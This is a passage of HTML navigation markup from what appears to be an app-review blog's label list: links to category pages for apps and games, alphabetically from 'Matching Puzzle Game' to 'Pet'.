</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Matching%20Puzzle%20Game'>
Matching Puzzle Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math'>
Math
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20A%20Way'>
Math A Way
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20App'>
Math App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Brain%20Workout'>
Math Brain Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Game'>
Math Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Games%20for%20Preschool%20and%20Kindergarten%20Kids'>
Math Games for Preschool and Kindergarten Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20on%20Tiles'>
Math on Tiles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Tapper'>
Math Tapper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Math%20Tricks%20Workout'>
Math Tricks Workout
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MaxWord'>
MaxWord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mayor%20Husein%3A%20Battle%20on%20Sky'>
Mayor Husein: Battle on Sky
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Media'>
Media
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Media%20Monster'>
Media Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mediation'>
Mediation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical'>
Medical
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical%20App'>
Medical App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medical%20Revision'>
Medical Revision
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medication'>
Medication
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medicine'>
Medicine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medicine%20Heads%20Up'>
Medicine Heads Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medieval'>
Medieval
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Medieval%20Miner'>
Medieval Miner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MediFellows'>
MediFellows
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meditation'>
Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meditation%20App'>
Meditation App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mediterranean%20Sea'>
Mediterranean Sea
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20new%20singles'>
Meet new singles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20Random%20Strangers'>
Meet Random Strangers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meet%20up%20with%20someone'>
Meet up with someone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeetMe'>
MeetMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meetup'>
Meetup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeeW'>
MeeW
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MegaFly'>
MegaFly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeKeyboard'>
MeKeyboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeloDroid'>
MeloDroid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MeloPhone'>
MeloPhone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meme%20App'>
Meme App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory'>
Memory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Boost'>
Memory Boost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Game'>
Memory Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Memory%20Loco%20Game'>
Memory Loco Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menager'>
Menager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menagment%20tool'>
Menagment tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Menelic%20Visitor'>
Menelic Visitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mental%20Health'>
Mental Health
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MenxApp'>
MenxApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messaging'>
Messaging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messaging%20App%20of%20the%20Month'>
Messaging App of the Month
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Messenger'>
Messenger
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Meta%20Meme'>
Meta Meme
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mExpence'>
mExpence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mezi'>
Mezi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Jobs'>
Micro Jobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Journal'>
Micro Journal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Soccer'>
Micro Soccer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Micro%20Vendor%20Adventures'>
Micro Vendor Adventures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Microsoft'>
Microsoft
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MileCatcher'>
MileCatcher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mimics%20Sounds'>
Mimics Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mind'>
Mind
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mindbliss'>
Mindbliss
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mindZense'>
mindZense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Miner'>
Miner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minimi%20Pro%20Wallpapers'>
Minimi Pro Wallpapers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minion%20Kart'>
Minion Kart
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Minion%20Smash'>
Minion Smash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Missile%20Warning'>
Missile Warning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mix%20Amore'>
Mix Amore
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mobile%20Backgrounds'>
Mobile Backgrounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mobile%20Games'>
Mobile Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MobileSync%20App'>
MobileSync App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MoboLink'>
MoboLink
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MobyTrader'>
MobyTrader
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Moiety'>
Moiety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mole%20Smash%20Tapper%20Action'>
Mole Smash Tapper Action
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/moments%20sharing'>
moments sharing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Money%20GO'>
Money GO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monster'>
Monster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monster%20Crusher%20Jumper'>
Monster Crusher Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Monsters'>
Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Montagio'>
Montagio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/monUnique'>
monUnique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Moody'>
Moody
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MooMoo%20Arcade'>
MooMoo Arcade
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mosaic%20Magic'>
Mosaic Magic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mosquito'>
Mosquito
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Most%20Innovative'>
Most Innovative
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Most%20trending%20and%20hot%20videos'>
Most trending and hot videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motivation'>
Motivation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/motivational%20quotes'>
motivational quotes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motocross%20riding'>
Motocross riding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Motorbike%20Racing'>
Motorbike Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movavi'>
Movavi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie'>
Movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie%20Icon'>
Movie Icon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movie%20Player'>
Movie Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Movies'>
Movies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MPoints'>
MPoints
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mr.%20Earthquake%20Pro'>
Mr. Earthquake Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mr.%20Intelligent'>
Mr. Intelligent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MrGuardian%20-%20Family%20Care'>
MrGuardian - Family Care
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MULMIN'>
MULMIN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multi%20Layer'>
Multi Layer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multi%20Reel%20Slots'>
Multi Reel Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Multiplayer'>
Multiplayer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mummy%20Tummy'>
Mummy Tummy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Murder%20Minute'>
Murder Minute
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Muscle%26Motion'>
Muscle&amp;Motion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mushroom%20Shoot'>
Mushroom Shoot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music'>
Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20App'>
Music App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20Player'>
Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Music%20Tube'>
Music Tube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Musical%20Instruments%20Game'>
Musical Instruments Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Musicana'>
Musicana
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mustard'>
Mustard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MXWord'>
MXWord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Affirmations'>
My Affirmations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Casino%20Palace'>
My Casino Palace
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Devicelock'>
My Devicelock
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Matrix%20TV'>
My Matrix TV
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Money%20Manager'>
My Money Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Mother'>
My Mother
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Nutrition%20Assistant'>
My Nutrition Assistant
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Perfect%20Day'>
My Perfect Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Social%20Life'>
My Social Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My%20Team%20Values'>
My Team Values
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MY%20WEED%20SOCIAL'>
MY WEED SOCIAL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/My4Faces%20Dreamland'>
My4Faces Dreamland
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyAster'>
MyAster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MYB%20%E2%80%93%20The%2010k%20Group%20Challenge'>
MYB &#8211; The 10k Group Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyCuts'>
MyCuts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mydate'>
Mydate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyJourneys'>
MyJourneys
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/MyPsyDiary'>
MyPsyDiary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mysa'>
Mysa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/mySharp'>
mySharp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mysterious%20maze'>
Mysterious maze
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mystery'>
Mystery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Mystic%20MAZE'>
Mystic MAZE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/N%20File%20Manager'>
N File Manager
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/N-gage'>
N-gage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nanimea'>
Nanimea
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Navigation'>
Navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Navigator%20PRO'>
Navigator PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/nBubble'>
nBubble
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Needs.do'>
Needs.do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neerbuy'>
Neerbuy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/neoDefense'>
neoDefense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neon%202%20Car%20Racing%20Games'>
Neon 2 Car Racing Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neon%20Stunt%20Rider'>
Neon Stunt Rider
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nephrology'>
Nephrology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nerdy%20Fun'>
Nerdy Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Networking'>
Networking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Neutralizer'>
Neutralizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Never%20Have%20i%20Ever'>
Never Have i Ever
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New'>
New
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Experience'>
New Experience
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20friend%20discovery'>
New friend discovery
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20friends'>
New friends
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Life%20Hacks'>
New Life Hacks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20movie'>
New movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/New%20Social%20Networking%20Concept'>
New Social Networking Concept
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News'>
News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News%20App'>
News App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/News%20Stream'>
News Stream
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Newsletter%20App'>
Newsletter App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NFL'>
NFL
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nine%20Worlds%20-%20A%20Viking%20saga'>
Nine Worlds - A Viking saga
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ninja%20Avengers'>
Ninja Avengers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ninja%20VPN'>
Ninja VPN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/No%20Snooze%20A'>
No Snooze A
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nodat'>
Nodat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nolly%20By%20Nature'>
Nolly By Nature
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NOOVVO'>
NOOVVO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/noScroll'>
noScroll
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notes'>
Notes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notibuyer'>
Notibuyer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Notifications'>
Notifications
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NS%20Scoreboard'>
NS Scoreboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NS%20Volley%20Scout%20PRO'>
NS Volley Scout PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nuclear%20Reaction'>
Nuclear Reaction
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nufie'>
Nufie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Number%20Puzzle'>
Number Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Numbers%201st'>
Numbers 1st
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Numplussed'>
Numplussed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nursery%20Rhymes%20DJ%20-%20KinToons'>
Nursery Rhymes DJ - KinToons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nursing'>
Nursing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nutmeg%20Life'>
Nutmeg Life
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Nuts%20%26%20Bananas'>
Nuts &amp; Bananas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/nwsty'>
nwsty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NYC'>
NYC
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/NYC%20Bars'>
NYC Bars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OCR'>
OCR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Odometer'>
Odometer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offerizer'>
Offerizer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offline%20Map%20%2B%20Car%20Navigator'>
Offline Map + Car Navigator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Offroad%204x4%20Car%20Driving%20Mountain'>
Offroad 4x4 Car Driving Mountain
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oh%20Hey%20High'>
Oh Hey High
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Old%20Temples'>
Old Temples
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/One-to-one'>
One-to-one
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/online'>
online
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20bets'>
Online bets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Community'>
Online Community
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Coupons'>
Online Coupons
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Online%20Dating'>
Online Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oopsy'>
Oopsy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Optimize%20your%20exercise'>
Optimize your exercise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oracle'>
Oracle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Orbium'>
Orbium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Organic%20Chemistry%20Help'>
Organic Chemistry Help
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Organize'>
Organize
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OS'>
OS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Oscar'>
Oscar
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OSCE%20PASS'>
OSCE PASS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Our%20Epic%20Day'>
Our Epic Day
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Our%20Local%20Harvest'>
Our Local Harvest
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OverHere'>
OverHere
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/OWA%20Webmail'>
OWA Webmail
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paid%20Apps%20Free'>
Paid Apps Free
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Painly'>
Painly
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paint'>
Paint
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paintastic'>
Paintastic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Painting'>
Painting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PalmistryHD'>
PalmistryHD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paly%20totems'>
Paly totems
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Panda%20Witch%20Pop'>
Panda Witch Pop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Panion'>
Panion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paracle'>
Paracle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Paradise%20Beach%20Slots'>
Paradise Beach Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parallels'>
Parallels
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parallels%20App'>
Parallels App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parent%20Peek'>
Parent Peek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parenting'>
Parenting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parents'>
Parents
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parkarr'>
Parkarr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parking'>
Parking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ParqEx'>
ParqEx
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Parrots%20Amigos'>
Parrots Amigos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Party%20and%20Entertainment'>
Party and Entertainment
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PatPat'>
PatPat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Patriots'>
Patriots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PatrolMan'>
PatrolMan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Convertor'>
PDF Convertor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Ninja'>
PDF Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PDF%20Scan%20%2B%20Edit%20and%20Sign%20PDF%20Document%20Scanner'>
PDF Scan + Edit and Sign PDF Document Scanner
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pearlshare'>
Pearlshare
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pearlshare%20App'>
Pearlshare App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Peek%E2%80%99d'>
Peek&#8217;d
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/People-App'>
People-App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PeopleLooker'>
PeopleLooker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Peoplr'>
Peoplr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfec'>
Perfec
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect'>
Perfect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect%20match'>
Perfect match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Perfect%20Streak'>
Perfect Streak
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Persona%20Tool'>
Persona Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Finance'>
Personal Finance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Safety'>
Personal Safety
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20Secretary'>
Personal Secretary
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personal%20trainer'>
Personal trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personality'>
Personality
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personality%20Development'>
Personality Development
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PersonalityMatch'>
PersonalityMatch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Personalization'>
Personalization
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/PestFree4u'>
PestFree4u
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Pet'>
Pet
</a>
</li>
<li>
